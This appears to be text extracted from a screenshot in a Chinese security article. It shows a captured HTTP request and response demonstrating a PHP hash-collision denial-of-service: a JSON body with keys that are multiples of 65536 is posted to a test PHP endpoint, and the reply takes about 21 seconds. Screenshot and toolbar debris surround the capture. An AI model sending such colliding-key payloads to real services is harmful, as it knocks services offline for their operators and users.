 POST /json_exp.php HTTP/1.1
Host: test.com
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 966112
{"name":"0x584a","pwd":"123456","0":0,"65536":0,"
131072":0,"196608":0,"262144":0,"327680":0,"39321
6":0,"458752":0,"524288":0,"589824":0,"655360":0,
"720896":0,"786432":0,"851968":0,"917504":0,"9830
40":0,"1048576":0,"1114112":0,"1179648":0,"124518
4":0,"1310720":0,"1376256":0,"1441792":0,"1507328
":0,"1572864":0,"1638400":0,"1703936":0,"1769472"
:0,"1835008":0,"1900544":0,"1966080":0,"2031616":
0,"2097152":0,"2162688":0,"2228224":0,"2293760":0
,"2359296":0,"2424832":0,"2490368":0,"2555904":0,
"2621440":0,"2686976":0,"2752512":0,"2818048":0,"
? < + > Type a search term 0 matches
HTTP/1.1 200 OK
Server: nginx/1.13.3
Date: Thu, 04 Jan 2018 08:17:21 GMT
Content-Type: text/html
Connection: close
X-Powered-By: PHP/5.5.30
Content-Length: 1424883
Array
(
[name] => 0x584a
[pwd] => 123456
[0] => 0
[65536] => 0
[131072] => 0
[196608] => 0
[262144] => 0
[327680] => 0
[393216] => 0
[458752] => 0
? < + > Type a search term 0 matches
信安之路
Done
1,425,056 bytes | 20,796 millis